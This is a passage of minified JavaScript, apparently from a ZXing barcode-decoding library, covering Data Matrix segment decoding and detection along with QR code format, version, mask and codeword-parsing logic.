3:if(!(o<this.TEXT_SHIFT3_SET_CHARS.length))throw new E;{const t=this.TEXT_SHIFT3_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t),i=0}break;default:throw new E}}}while(t.available()>0)}static decodeAnsiX12Segment(t,e){const r=[];do{if(8===t.available())return;const n=t.readBits(8);if(254===n)return;this.parseTwoBytes(n,t.readBits(8),r);for(let t=0;t<3;t++){const n=r[t];switch(n){case 0:e.append("\r");break;case 1:e.append("*");break;case 2:e.append(">");break;case 3:e.append(" ");break;default:if(n<14)e.append(String.fromCharCode(n+44));else{if(!(n<40))throw new E;e.append(String.fromCharCode(n+51))}}}}while(t.available()>0)}static parseTwoBytes(t,e,r){let n=(t<<8)+e-1,i=Math.floor(n/1600);r[0]=i,n-=1600*i,i=Math.floor(n/40),r[1]=i,r[2]=n-40*i}static decodeEdifactSegment(t,e){do{if(t.available()<=16)return;for(let r=0;r<4;r++){let r=t.readBits(6);if(31===r){const e=8-t.getBitOffset();return void(8!==e&&t.readBits(e))}0==(32&r)&&(r|=64),e.append(String.fromCharCode(r))}}while(t.available()>0)}static decodeBase256Segment(t,e,r){let n=1+t.getByteOffset();const i=this.unrandomize255State(t.readBits(8),n++);let o;if(o=0===i?t.available()/8|0:i<250?i:250*(i-249)+this.unrandomize255State(t.readBits(8),n++),o<0)throw new E;const s=new Uint8Array(o);for(let e=0;e<o;e++){if(t.available()<8)throw new E;s[e]=this.unrandomize255State(t.readBits(8),n++)}r.push(s);try{e.append(S.decode(s,R.ISO88591))}catch(t){throw new q("Platform does not support required encoding: "+t.message)}}static unrandomize255State(t,e){const r=t-(149*e%255+1);return r>=0?r:r+256}}Ae.C40_BASIC_SET_CHARS=["*","*","*"," ","0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],Ae.C40_SHIFT2_SET_CHARS=["!",'"',"#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","@","[","\\","]","^","_"],Ae.TEXT_BASIC_SET_CHARS=["*","*","*"," ","0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z"],Ae.TEXT_SHIFT2_SET_CHARS=Ae.C40_SHIFT2_SET_CHARS,Ae.TEXT_SHIFT3_SET_CHARS=["`","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","{","|","}","~",String.fromCharCode(127)];class le{constructor(){this.rsDecoder=new $(J.DATA_MATRIX_FIELD_256)}decode(t){const e=new oe(t),r=e.getVersion(),n=e.readCodewords(),i=se.getDataBlocks(n,r);let o=0;for(let t of i)o+=t.getNumDataCodewords();const s=new Uint8Array(o),a=i.length;for(let t=0;t<a;t++){const e=i[t],r=e.getCodewords(),n=e.getNumDataCodewords();this.correctErrors(r,n);for(let e=0;e<n;e++)s[e*a+t]=r[e]}return Ae.decode(s)}correctErrors(t,e){const r=new Int32Array(t);try{this.rsDecoder.decode(r,t.length-e)}catch(t){throw new l}for(let n=0;n<e;n++)t[n]=r[n]}}class ce{constructor(t){this.image=t,this.rectangleDetector=new st(this.image)}detect(){const t=this.rectangleDetector.detect();let e=this.detectSolid1(t);if(e=this.detectSolid2(e),e[3]=this.correctTopRight(e),!e[3])throw new M;e=this.shiftToModuleCenter(e);const r=e[0],n=e[1],i=e[2],o=e[3];let s=this.transitionsBetween(r,o)+1,a=this.transitionsBetween(i,o)+1;1==(1&s)&&(s+=1),1==(1&a)&&(a+=1),4*s<7*a&&4*a<7*s&&(s=a=Math.max(s,a));let A=ce.sampleGrid(this.image,r,n,i,o,s,a);return new it(A,[r,n,i,o])}static shiftPoint(t,e,r){let n=(e.getX()-t.getX())/(r+1),i=(e.getY()-t.getY())/(r+1);return new nt(t.getX()+n,t.getY()+i)}static moveAway(t,e,r){let n=t.getX(),i=t.getY();return n<e?n-=1:n+=1,i<r?i-=1:i+=1,new nt(n,i)}detectSolid1(t){let e=t[0],r=t[1],n=t[3],i=t[2],o=this.transitionsBetween(e,r),s=this.transitionsBetween(r,n),a=this.transitionsBetween(n,i),A=this.transitionsBetween(i,e),l=o,c=[i,e,r,n];return l>s&&(l=s,c[0]=e,c[1]=r,c[2]=n,c[3]=i),l>a&&(l=a,c[0]=r,c[1]=n,c[2]=i,c[3]=e),l>A&&(c[0]=n,c[1]=i,c[2]=e,c[3]=r),c}detectSolid2(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i),s=ce.shiftPoint(r,n,4*(o+1)),a=ce.shiftPoint(n,r,4*(o+1));return this.transitionsBetween(s,e)<this.transitionsBetween(a,i)?(t[0]=e,t[1]=r,t[2]=n,t[3]=i):(t[0]=r,t[1]=n,t[2]=i,t[3]=e),t}correctTopRight(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i),s=this.transitionsBetween(r,i),a=ce.shiftPoint(e,r,4*(s+1)),A=ce.shiftPoint(n,r,4*(o+1));o=this.transitionsBetween(a,i),s=this.transitionsBetween(A,i);let l=new nt(i.getX()+(n.getX()-r.getX())/(o+1),i.getY()+(n.getY()-r.getY())/(o+1)),c=new nt(i.getX()+(e.getX()-r.getX())/(s+1),i.getY()+(e.getY()-r.getY())/(s+1));return this.isValid(l)?this.isValid(c)?this.transitionsBetween(a,l)+this.transitionsBetween(A,l)>this.transitionsBetween(a,c)+this.transitionsBetween(A,c)?l:c:l:this.isValid(c)?c:null}shiftToModuleCenter(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i)+1,s=this.transitionsBetween(n,i)+1,a=ce.shiftPoint(e,r,4*s),A=ce.shiftPoint(n,r,4*o);o=this.transitionsBetween(a,i)+1,s=this.transitionsBetween(A,i)+1,1==(1&o)&&(o+=1),1==(1&s)&&(s+=1);let l,c,h=(e.getX()+r.getX()+n.getX()+i.getX())/4,g=(e.getY()+r.getY()+n.getY()+i.getY())/4;return e=ce.moveAway(e,h,g),r=ce.moveAway(r,h,g),n=ce.moveAway(n,h,g),i=ce.moveAway(i,h,g),a=ce.shiftPoint(e,r,4*s),a=ce.shiftPoint(a,i,4*o),l=ce.shiftPoint(r,e,4*s),l=ce.shiftPoint(l,n,4*o),A=ce.shiftPoint(n,i,4*s),A=ce.shiftPoint(A,r,4*o),c=ce.shiftPoint(i,n,4*s),c=ce.shiftPoint(c,e,4*o),[a,l,A,c]}isValid(t){return t.getX()>=0&&t.getX()<this.image.getWidth()&&t.getY()>0&&t.getY()<this.image.getHeight()}static sampleGrid(t,e,r,n,i,o,s){return ct.getInstance().sampleGrid(t,o,s,.5,.5,o-.5,.5,o-.5,s-.5,.5,s-.5,e.getX(),e.getY(),i.getX(),i.getY(),n.getX(),n.getY(),r.getX(),r.getY())}transitionsBetween(t,e){let r=Math.trunc(t.getX()),n=Math.trunc(t.getY()),i=Math.trunc(e.getX()),o=Math.trunc(e.getY()),s=Math.abs(o-n)>Math.abs(i-r);if(s){let t=r;r=n,n=t,t=i,i=o,o=t}let a=Math.abs(i-r),A=Math.abs(o-n),l=-a/2,c=n<o?1:-1,h=r<i?1:-1,g=0,d=this.image.get(s?n:r,s?r:n);for(let t=r,e=n;t!==i;t+=h){let r=this.image.get(s?e:t,s?t:e);if(r!==d&&(g++,d=r),l+=A,l>0){if(e===o)break;e+=c,l-=a}}return g}}class he{constructor(){this.decoder=new le}decode(t,e=null){let r,n;if(null!=e&&e.has(f.PURE_BARCODE)){const e=he.extractPureBits(t.getBlackMatrix());r=this.decoder.decode(e),n=he.NO_POINTS}else{const e=new ce(t.getBlackMatrix()).detect();r=this.decoder.decode(e.getBits()),n=e.getPoints()}const i=r.getRawBytes(),o=new L(r.getText(),i,8*i.length,n,Q.DATA_MATRIX,h.currentTimeMillis()),s=r.getByteSegments();null!=s&&o.putMetadata(H.BYTE_SEGMENTS,s);const a=r.getECLevel();return null!=a&&o.putMetadata(H.ERROR_CORRECTION_LEVEL,a),o}reset(){}static extractPureBits(t){const e=t.getTopLeftOnBit(),r=t.getBottomRightOnBit();if(null==e||null==r)throw new M;const n=this.moduleSize(e,t);let i=e[1];const o=r[1];let s=e[0];const a=(r[0]-s+1)/n,A=(o-i+1)/n;if(a<=0||A<=0)throw new M;const l=n/2;i+=l,s+=l;const c=new B(a,A);for(let e=0;e<A;e++){const r=i+e*n;for(let i=0;i<a;i++)t.get(s+i*n,r)&&c.set(i,e)}return c}static moduleSize(t,e){const r=e.getWidth();let n=t[0];const i=t[1];for(;n<r&&e.get(n,i);)n++;if(n===r)throw new M;const o=n-t[0];if(0===o)throw new M;return o}}he.NO_POINTS=[];!function(t){t[t.L=0]="L",t[t.M=1]="M",t[t.Q=2]="Q",t[t.H=3]="H"}(U||(U={}));class ge{constructor(t,e,r){this.value=t,this.stringValue=e,this.bits=r,ge.FOR_BITS.set(r,this),ge.FOR_VALUE.set(t,this)}getValue(){return this.value}getBits(){return this.bits}static fromString(t){switch(t){case"L":return ge.L;case"M":return ge.M;case"Q":return ge.Q;case"H":return ge.H;default:throw new s(t+"not available")}}toString(){return this.stringValue}equals(t){if(!(t instanceof ge))return!1;const e=t;return this.value===e.value}static forBits(t){if(t<0||t>=ge.FOR_BITS.size)throw new a;return ge.FOR_BITS.get(t)}}ge.FOR_BITS=new Map,ge.FOR_VALUE=new Map,ge.L=new ge(U.L,"L",1),ge.M=new ge(U.M,"M",0),ge.Q=new ge(U.Q,"Q",3),ge.H=new ge(U.H,"H",2);class de{constructor(t){this.errorCorrectionLevel=ge.forBits(t>>3&3),this.dataMask=7&t}static numBitsDiffering(t,e){return C.bitCount(t^e)}static decodeFormatInformation(t,e){const r=de.doDecodeFormatInformation(t,e);return null!==r?r:de.doDecodeFormatInformation(t^de.FORMAT_INFO_MASK_QR,e^de.FORMAT_INFO_MASK_QR)}static doDecodeFormatInformation(t,e){let r=Number.MAX_SAFE_INTEGER,n=0;for(const i of de.FORMAT_INFO_DECODE_LOOKUP){const o=i[0];if(o===t||o===e)return new de(i[1]);let s=de.numBitsDiffering(t,o);s<r&&(n=i[1],r=s),t!==e&&(s=de.numBitsDiffering(e,o),s<r&&(n=i[1],r=s))}return r<=3?new de(n):null}getErrorCorrectionLevel(){return this.errorCorrectionLevel}getDataMask(){return this.dataMask}hashCode(){return this.errorCorrectionLevel.getBits()<<3|this.dataMask}equals(t){if(!(t instanceof de))return!1;const e=t;return this.errorCorrectionLevel===e.errorCorrectionLevel&&this.dataMask===e.dataMask}}de.FORMAT_INFO_MASK_QR=21522,de.FORMAT_INFO_DECODE_LOOKUP=[Int32Array.from([21522,0]),Int32Array.from([20773,1]),Int32Array.from([24188,2]),Int32Array.from([23371,3]),Int32Array.from([17913,4]),Int32Array.from([16590,5]),Int32Array.from([20375,6]),Int32Array.from([19104,7]),Int32Array.from([30660,8]),Int32Array.from([29427,9]),Int32Array.from([32170,10]),Int32Array.from([30877,11]),Int32Array.from([26159,12]),Int32Array.from([25368,13]),Int32Array.from([27713,14]),Int32Array.from([26998,15]),Int32Array.from([5769,16]),Int32Array.from([5054,17]),Int32Array.from([7399,18]),Int32Array.from([6608,19]),Int32Array.from([1890,20]),Int32Array.from([597,21]),Int32Array.from([3340,22]),Int32Array.from([2107,23]),Int32Array.from([13663,24]),Int32Array.from([12392,25]),Int32Array.from([16177,26]),Int32Array.from([14854,27]),Int32Array.from([9396,28]),Int32Array.from([8579,29]),Int32Array.from([11994,30]),Int32Array.from([11245,31])];class ue{constructor(t,...e){this.ecCodewordsPerBlock=t,this.ecBlocks=e}getECCodewordsPerBlock(){return this.ecCodewordsPerBlock}getNumBlocks(){let t=0;const e=this.ecBlocks;for(const r of e)t+=r.getCount();return t}getTotalECCodewords(){return this.ecCodewordsPerBlock*this.getNumBlocks()}getECBlocks(){return this.ecBlocks}}class Ce{constructor(t,e){this.count=t,this.dataCodewords=e}getCount(){return this.count}getDataCodewords(){return this.dataCodewords}}class Ie{constructor(t,e,...r){this.versionNumber=t,this.alignmentPatternCenters=e,this.ecBlocks=r;let n=0;const i=r[0].getECCodewordsPerBlock(),o=r[0].getECBlocks();for(const t of o)n+=t.getCount()*(t.getDataCodewords()+i);this.totalCodewords=n}getVersionNumber(){return this.versionNumber}getAlignmentPatternCenters(){return this.alignmentPatternCenters}getTotalCodewords(){return this.totalCodewords}getDimensionForVersion(){return 17+4*this.versionNumber}getECBlocksForLevel(t){return this.ecBlocks[t.getValue()]}static getProvisionalVersionForDimension(t){if(t%4!=1)throw new E;try{return this.getVersionForNumber((t-17)/4)}catch(t){throw new E}}static getVersionForNumber(t){if(t<1||t>40)throw new a;return Ie.VERSIONS[t-1]}static decodeVersionInformation(t){let e=Number.MAX_SAFE_INTEGER,r=0;for(let n=0;n<Ie.VERSION_DECODE_INFO.length;n++){const i=Ie.VERSION_DECODE_INFO[n];if(i===t)return Ie.getVersionForNumber(n+7);const o=de.numBitsDiffering(t,i);o<e&&(r=n+7,e=o)}return e<=3?Ie.getVersionForNumber(r):null}buildFunctionPattern(){const t=this.getDimensionForVersion(),e=new B(t);e.setRegion(0,0,9,9),e.setRegion(t-8,0,8,9),e.setRegion(0,t-8,9,8);const r=this.alignmentPatternCenters.length;for(let t=0;t<r;t++){const n=this.alignmentPatternCenters[t]-2;for(let i=0;i<r;i++)0===t&&(0===i||i===r-1)||t===r-1&&0===i||e.setRegion(this.alignmentPatternCenters[i]-2,n,5,5)}return e.setRegion(6,9,1,t-17),e.setRegion(9,6,t-17,1),this.versionNumber>6&&(e.setRegion(t-11,0,3,6),e.setRegion(0,t-11,6,3)),e}toString(){return""+this.versionNumber}}Ie.VERSION_DECODE_INFO=Int32Array.from([31892,34236,39577,42195,48118,51042,55367,58893,63784,68472,70749,76311,79154,84390,87683,92361,96236,102084,102881,110507,110734,117786,119615,126325,127568,133589,136944,141498,145311,150283,152622,158308,161089,167017]),Ie.VERSIONS=[new Ie(1,new Int32Array(0),new ue(7,new Ce(1,19)),new ue(10,new Ce(1,16)),new ue(13,new Ce(1,13)),new ue(17,new Ce(1,9))),new Ie(2,Int32Array.from([6,18]),new ue(10,new Ce(1,34)),new ue(16,new Ce(1,28)),new ue(22,new Ce(1,22)),new ue(28,new Ce(1,16))),new Ie(3,Int32Array.from([6,22]),new ue(15,new Ce(1,55)),new ue(26,new Ce(1,44)),new ue(18,new Ce(2,17)),new ue(22,new Ce(2,13))),new Ie(4,Int32Array.from([6,26]),new ue(20,new Ce(1,80)),new ue(18,new Ce(2,32)),new ue(26,new Ce(2,24)),new ue(16,new Ce(4,9))),new Ie(5,Int32Array.from([6,30]),new ue(26,new Ce(1,108)),new ue(24,new Ce(2,43)),new ue(18,new Ce(2,15),new Ce(2,16)),new ue(22,new Ce(2,11),new Ce(2,12))),new Ie(6,Int32Array.from([6,34]),new ue(18,new Ce(2,68)),new ue(16,new Ce(4,27)),new ue(24,new Ce(4,19)),new ue(28,new Ce(4,15))),new Ie(7,Int32Array.from([6,22,38]),new ue(20,new Ce(2,78)),new ue(18,new Ce(4,31)),new ue(18,new Ce(2,14),new Ce(4,15)),new ue(26,new Ce(4,13),new Ce(1,14))),new Ie(8,Int32Array.from([6,24,42]),new ue(24,new Ce(2,97)),new ue(22,new Ce(2,38),new Ce(2,39)),new ue(22,new Ce(4,18),new Ce(2,19)),new ue(26,new Ce(4,14),new Ce(2,15))),new Ie(9,Int32Array.from([6,26,46]),new ue(30,new Ce(2,116)),new ue(22,new Ce(3,36),new Ce(2,37)),new ue(20,new Ce(4,16),new Ce(4,17)),new ue(24,new Ce(4,12),new Ce(4,13))),new Ie(10,Int32Array.from([6,28,50]),new ue(18,new Ce(2,68),new Ce(2,69)),new ue(26,new Ce(4,43),new Ce(1,44)),new ue(24,new Ce(6,19),new Ce(2,20)),new ue(28,new Ce(6,15),new Ce(2,16))),new Ie(11,Int32Array.from([6,30,54]),new ue(20,new Ce(4,81)),new ue(30,new Ce(1,50),new Ce(4,51)),new ue(28,new Ce(4,22),new Ce(4,23)),new ue(24,new Ce(3,12),new Ce(8,13))),new Ie(12,Int32Array.from([6,32,58]),new ue(24,new Ce(2,92),new Ce(2,93)),new ue(22,new Ce(6,36),new Ce(2,37)),new ue(26,new Ce(4,20),new Ce(6,21)),new ue(28,new Ce(7,14),new Ce(4,15))),new Ie(13,Int32Array.from([6,34,62]),new ue(26,new Ce(4,107)),new ue(22,new Ce(8,37),new Ce(1,38)),new ue(24,new Ce(8,20),new Ce(4,21)),new ue(22,new Ce(12,11),new Ce(4,12))),new Ie(14,Int32Array.from([6,26,46,66]),new ue(30,new Ce(3,115),new Ce(1,116)),new ue(24,new Ce(4,40),new Ce(5,41)),new ue(20,new Ce(11,16),new Ce(5,17)),new ue(24,new Ce(11,12),new Ce(5,13))),new Ie(15,Int32Array.from([6,26,48,70]),new ue(22,new Ce(5,87),new Ce(1,88)),new ue(24,new Ce(5,41),new Ce(5,42)),new ue(30,new Ce(5,24),new Ce(7,25)),new ue(24,new Ce(11,12),new Ce(7,13))),new Ie(16,Int32Array.from([6,26,50,74]),new ue(24,new Ce(5,98),new Ce(1,99)),new ue(28,new Ce(7,45),new Ce(3,46)),new ue(24,new Ce(15,19),new Ce(2,20)),new ue(30,new Ce(3,15),new Ce(13,16))),new Ie(17,Int32Array.from([6,30,54,78]),new ue(28,new Ce(1,107),new Ce(5,108)),new ue(28,new Ce(10,46),new Ce(1,47)),new ue(28,new Ce(1,22),new Ce(15,23)),new ue(28,new Ce(2,14),new Ce(17,15))),new Ie(18,Int32Array.from([6,30,56,82]),new ue(30,new Ce(5,120),new Ce(1,121)),new ue(26,new Ce(9,43),new Ce(4,44)),new ue(28,new Ce(17,22),new Ce(1,23)),new ue(28,new Ce(2,14),new Ce(19,15))),new Ie(19,Int32Array.from([6,30,58,86]),new ue(28,new Ce(3,113),new Ce(4,114)),new ue(26,new Ce(3,44),new Ce(11,45)),new ue(26,new Ce(17,21),new Ce(4,22)),new ue(26,new Ce(9,13),new Ce(16,14))),new Ie(20,Int32Array.from([6,34,62,90]),new ue(28,new Ce(3,107),new Ce(5,108)),new ue(26,new Ce(3,41),new Ce(13,42)),new ue(30,new Ce(15,24),new Ce(5,25)),new ue(28,new Ce(15,15),new Ce(10,16))),new Ie(21,Int32Array.from([6,28,50,72,94]),new ue(28,new Ce(4,116),new Ce(4,117)),new ue(26,new Ce(17,42)),new ue(28,new Ce(17,22),new Ce(6,23)),new ue(30,new Ce(19,16),new Ce(6,17))),new Ie(22,Int32Array.from([6,26,50,74,98]),new ue(28,new Ce(2,111),new Ce(7,112)),new ue(28,new Ce(17,46)),new ue(30,new Ce(7,24),new Ce(16,25)),new ue(24,new Ce(34,13))),new Ie(23,Int32Array.from([6,30,54,78,102]),new ue(30,new Ce(4,121),new Ce(5,122)),new ue(28,new Ce(4,47),new Ce(14,48)),new ue(30,new Ce(11,24),new Ce(14,25)),new ue(30,new Ce(16,15),new Ce(14,16))),new Ie(24,Int32Array.from([6,28,54,80,106]),new ue(30,new Ce(6,117),new Ce(4,118)),new ue(28,new Ce(6,45),new Ce(14,46)),new ue(30,new Ce(11,24),new Ce(16,25)),new ue(30,new Ce(30,16),new Ce(2,17))),new Ie(25,Int32Array.from([6,32,58,84,110]),new ue(26,new Ce(8,106),new Ce(4,107)),new ue(28,new Ce(8,47),new Ce(13,48)),new ue(30,new Ce(7,24),new Ce(22,25)),new ue(30,new Ce(22,15),new Ce(13,16))),new Ie(26,Int32Array.from([6,30,58,86,114]),new ue(28,new Ce(10,114),new Ce(2,115)),new ue(28,new Ce(19,46),new Ce(4,47)),new ue(28,new Ce(28,22),new Ce(6,23)),new ue(30,new Ce(33,16),new Ce(4,17))),new Ie(27,Int32Array.from([6,34,62,90,118]),new ue(30,new Ce(8,122),new Ce(4,123)),new ue(28,new Ce(22,45),new Ce(3,46)),new ue(30,new Ce(8,23),new Ce(26,24)),new ue(30,new Ce(12,15),new Ce(28,16))),new Ie(28,Int32Array.from([6,26,50,74,98,122]),new ue(30,new Ce(3,117),new Ce(10,118)),new ue(28,new Ce(3,45),new Ce(23,46)),new ue(30,new Ce(4,24),new Ce(31,25)),new ue(30,new Ce(11,15),new Ce(31,16))),new Ie(29,Int32Array.from([6,30,54,78,102,126]),new ue(30,new Ce(7,116),new Ce(7,117)),new ue(28,new Ce(21,45),new Ce(7,46)),new ue(30,new Ce(1,23),new Ce(37,24)),new ue(30,new Ce(19,15),new Ce(26,16))),new Ie(30,Int32Array.from([6,26,52,78,104,130]),new ue(30,new Ce(5,115),new Ce(10,116)),new ue(28,new Ce(19,47),new Ce(10,48)),new ue(30,new Ce(15,24),new Ce(25,25)),new ue(30,new Ce(23,15),new Ce(25,16))),new Ie(31,Int32Array.from([6,30,56,82,108,134]),new ue(30,new Ce(13,115),new Ce(3,116)),new ue(28,new Ce(2,46),new Ce(29,47)),new ue(30,new Ce(42,24),new Ce(1,25)),new ue(30,new Ce(23,15),new Ce(28,16))),new Ie(32,Int32Array.from([6,34,60,86,112,138]),new ue(30,new Ce(17,115)),new ue(28,new Ce(10,46),new Ce(23,47)),new ue(30,new Ce(10,24),new Ce(35,25)),new ue(30,new Ce(19,15),new Ce(35,16))),new Ie(33,Int32Array.from([6,30,58,86,114,142]),new ue(30,new Ce(17,115),new Ce(1,116)),new ue(28,new Ce(14,46),new Ce(21,47)),new ue(30,new Ce(29,24),new Ce(19,25)),new ue(30,new Ce(11,15),new Ce(46,16))),new Ie(34,Int32Array.from([6,34,62,90,118,146]),new ue(30,new Ce(13,115),new Ce(6,116)),new ue(28,new Ce(14,46),new Ce(23,47)),new ue(30,new Ce(44,24),new Ce(7,25)),new ue(30,new Ce(59,16),new Ce(1,17))),new Ie(35,Int32Array.from([6,30,54,78,102,126,150]),new ue(30,new Ce(12,121),new Ce(7,122)),new ue(28,new Ce(12,47),new Ce(26,48)),new ue(30,new Ce(39,24),new Ce(14,25)),new ue(30,new Ce(22,15),new Ce(41,16))),new Ie(36,Int32Array.from([6,24,50,76,102,128,154]),new ue(30,new Ce(6,121),new Ce(14,122)),new ue(28,new Ce(6,47),new Ce(34,48)),new ue(30,new Ce(46,24),new Ce(10,25)),new ue(30,new Ce(2,15),new Ce(64,16))),new Ie(37,Int32Array.from([6,28,54,80,106,132,158]),new ue(30,new Ce(17,122),new Ce(4,123)),new ue(28,new Ce(29,46),new Ce(14,47)),new ue(30,new Ce(49,24),new Ce(10,25)),new ue(30,new Ce(24,15),new Ce(46,16))),new Ie(38,Int32Array.from([6,32,58,84,110,136,162]),new ue(30,new Ce(4,122),new Ce(18,123)),new ue(28,new Ce(13,46),new Ce(32,47)),new ue(30,new Ce(48,24),new Ce(14,25)),new ue(30,new Ce(42,15),new Ce(32,16))),new Ie(39,Int32Array.from([6,26,54,82,110,138,166]),new ue(30,new Ce(20,117),new Ce(4,118)),new ue(28,new Ce(40,47),new Ce(7,48)),new ue(30,new Ce(43,24),new Ce(22,25)),new ue(30,new Ce(10,15),new Ce(67,16))),new Ie(40,Int32Array.from([6,30,58,86,114,142,170]),new ue(30,new Ce(19,118),new Ce(6,119)),new ue(28,new Ce(18,47),new Ce(31,48)),new ue(30,new Ce(34,24),new Ce(34,25)),new ue(30,new Ce(20,15),new Ce(61,16)))],function(t){t[t.DATA_MASK_000=0]="DATA_MASK_000",t[t.DATA_MASK_001=1]="DATA_MASK_001",t[t.DATA_MASK_010=2]="DATA_MASK_010",t[t.DATA_MASK_011=3]="DATA_MASK_011",t[t.DATA_MASK_100=4]="DATA_MASK_100",t[t.DATA_MASK_101=5]="DATA_MASK_101",t[t.DATA_MASK_110=6]="DATA_MASK_110",t[t.DATA_MASK_111=7]="DATA_MASK_111"}(v||(v={}));class we{constructor(t,e){this.value=t,this.isMasked=e}unmaskBitMatrix(t,e){for(let r=0;r<e;r++)for(let n=0;n<e;n++)this.isMasked(r,n)&&t.flip(n,r)}}we.values=new Map([[v.DATA_MASK_000,new we(v.DATA_MASK_000,((t,e)=>0==(t+e&1)))],[v.DATA_MASK_001,new we(v.DATA_MASK_001,((t,e)=>0==(1&t)))],[v.DATA_MASK_010,new we(v.DATA_MASK_010,((t,e)=>e%3==0))],[v.DATA_MASK_011,new we(v.DATA_MASK_011,((t,e)=>(t+e)%3==0))],[v.DATA_MASK_100,new we(v.DATA_MASK_100,((t,e)=>0==(Math.floor(t/2)+Math.floor(e/3)&1)))],[v.DATA_MASK_101,new we(v.DATA_MASK_101,((t,e)=>t*e%6==0))],[v.DATA_MASK_110,new we(v.DATA_MASK_110,((t,e)=>t*e%6<3))],[v.DATA_MASK_111,new we(v.DATA_MASK_111,((t,e)=>0==(t+e+t*e%3&1)))]]);class fe{constructor(t){const e=t.getHeight();if(e<21||1!=(3&e))throw new E;this.bitMatrix=t}readFormatInformation(){if(null!==this.parsedFormatInfo&&void 0!==this.parsedFormatInfo)return this.parsedFormatInfo;let t=0;for(let e=0;e<6;e++)t=this.copyBit(e,8,t);t=this.copyBit(7,8,t),t=this.copyBit(8,8,t),t=this.copyBit(8,7,t);for(let e=5;e>=0;e--)t=this.copyBit(8,e,t);const e=this.bitMatrix.getHeight();let r=0;const n=e-7;for(let t=e-1;t>=n;t--)r=this.copyBit(8,t,r);for(let t=e-8;t<e;t++)r=this.copyBit(t,8,r);if(this.parsedFormatInfo=de.decodeFormatInformation(t,r),null!==this.parsedFormatInfo)return this.parsedFormatInfo;throw new E}readVersion(){if(null!==this.parsedVersion&&void 0!==this.parsedVersion)return this.parsedVersion;const t=this.bitMatrix.getHeight(),e=Math.floor((t-17)/4);if(e<=6)return Ie.getVersionForNumber(e);let r=0;const n=t-11;for(let e=5;e>=0;e--)for(let i=t-9;i>=n;i--)r=this.copyBit(i,e,r);let i=Ie.decodeVersionInformation(r);if(null!==i&&i.getDimensionForVersion()===t)return this.parsedVersion=i,i;r=0;for(let e=5;e>=0;e--)for(let i=t-9;i>=n;i--)r=this.copyBit(e,i,r);if(i=Ie.decodeVersionInformation(r),null!==i&&i.getDimensionForVersion()===t)return this.parsedVersion=i,i;throw new E}copyBit(t,e,r){return(this.isMirror?this.bitMatrix.get(e,t):this.bitMatrix.get(t,e))?r<<1|1:r<<1}readCodewords(){const t=this.readFormatInformation(),e=this.readVersion(),r=we.values.get(t.getDataMask()),n=this.bitMatrix.getHeight();r.unmaskBitMatrix(this.bitMatrix,n);const i=e.buildFunctionPattern();let o=!0;const s=new Uint8Array(e.getTotalCodewords());let a=0,A=0,l=0;for(let t=n-1;t>0;t-=2){6===t&&t--;for(let e=0;e<n;e++){const r=o?n-1-e:e;for(let e=0;e<2;e++)i.get(t-e,r)||(l++,A<<=1,this.bitMatrix.get(t-e,r)&&(A|=1),8===l&&(s[a++]=A,l=0,A=0))}o=!o}if(a!==e.getTotalCodewords())throw new E;return s}remask(){if(null===this.parsedFormatInfo)return;const t=we.values[this.parsedFormatInfo.getDataMask()],e=this.bitMatrix.getHeight();t.unmaskBitMatrix(this.bitMatrix,e)}setMirror(t){this.parsedVersion=null,this.parsedFormatInfo=null,this.isMirror=t}mirror(){const t=this.bitMatrix;for(let e=0,r=t.getWidth();e<r;e++)for(let r=e+1,n=t.getHeight();r<n;r++)t.get(e,r)!==t.get(r,e)&&(t.flip(r,e),t.flip(e,r))}}class Ee{constructor(t,e){this.numDataCodewords=t,this.codewords=e}static getDataBlocks(t,e,r){if(t.length!==e.getTotalCodewords())throw new a;const n=e.getECBlocksForLevel(r);let i=0;const o=n.getECBlocks();for(const t of o)i+=t.getCount();const s=new Array(i);let A=0;for(const t of o)for(let e=0;e<t.getCount();e++){const e=t.getDataCodewords(),r=n.getECCodewordsPerBlock()+e;s[A++]=new Ee(e,new Uint8Array(r))}const l=s[0].codewords.length;let c=s.length-1;for(;c>=0&&s[c].codewords.length!==l;)c--;c++;const h=l-n.getECCodewordsPerBlock();let g=0;for(let e=0;e<h;e++)for(let r=0;r<A;r++)s[r].codewords[e]=t[g++];for(let e=c;e<A;e++)s[e].codewords[h]=t[g++];const d=s[0].codewords.length;for(let e=h;e<d;e++)for(let r=0;r<A;r++){const n=r<c?e:e+1;s[r].codewords[n]=t[g++]}return s}getNumDataCodewords(){return this.numDataCodewords}getCodewords(){return this.codewords}}!function(t){t[t.TERMINATOR=0]="TERMINATOR",t[t.NUMERIC=1]="NUMERIC",t[t.ALPHANUMERIC=2]="ALPHANUMERIC",t[t.STRUCTURED_APPEND=3]="STRUCTURED_APPEND",t[t.BYTE=4]="BYTE",t[t.ECI=5]="ECI",t[t.KANJI=6]="KANJI",t[t.FNC1_FIRST_POSITION=7]="FNC1_FIRST_POSITION",t[t.FNC1_SECOND_POSITION=8]="FNC1_SECOND_POSITION",t[t.HANZI=9]="HANZI"}(x||(x={}));class me{constructor(t,e,r,n){this.value=t,this.stringValue=e,this.characterCountBitsForVersions=r,this.bits=n,me.FOR_BITS.set(n,this),me.FOR_VALUE.set(t,this)}static forBits(t){const e=me.FOR_BITS.get(t);if(void 0===e)throw new a;return e}getCharacterCountBits(t){const e=t.getVersionNumber();let r;return r=e<=9?0:e<=26?1:2,this.characterCountBitsForVersions[r]}getValue(){return this.value}getBits(){return this.bits}equals(t){if(!(t instanceof me))return!1;const e=t;return this.value===e.value}toString(){return this.stringValue}}me.FOR_BITS=new Map,me.FOR_VALUE=new Map,me.TERMINATOR=new me(x.TERMINATOR,"TERMINATOR",Int32Array.from([0,0,0]),0),me.NUMERIC=new me(x.NUMERIC,"NUMERIC",Int32Array.from([10,12,14]),1),me.ALPHANUMERIC=new me(x.ALPHANUMERIC,"ALPHANUMERIC",Int32Array.from([9,11,13]),2),me.STRUCTURED_APPEND=new 